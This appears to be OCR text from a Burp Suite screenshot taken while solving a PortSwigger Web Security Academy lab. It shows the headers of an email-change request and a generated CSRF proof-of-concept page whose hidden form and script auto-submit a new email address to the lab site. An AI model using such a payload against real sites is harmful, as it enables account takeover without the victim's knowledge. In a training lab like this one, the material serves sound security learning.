 CSRF PoC generator
Request to: https://0a7d00f504d873148117cf0500160049.web-security-academy.net
Options
Pretty Raw Hex Headers Query params Body params Cookies Attributes
\n
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7d00f504d873148117cf0500160049.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 email=637639%40FHK.emial
Search...
0 matches
Inspector
Selection
18 (0x12)
Selected text
637639%40FHK.emial
Decoded from: URL encoding
637639@FHK.emial
Cancel
Apply changes
Request attributes
2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7d00f504d873148117cf0500160049.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="aaa@FHKKMD.email" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close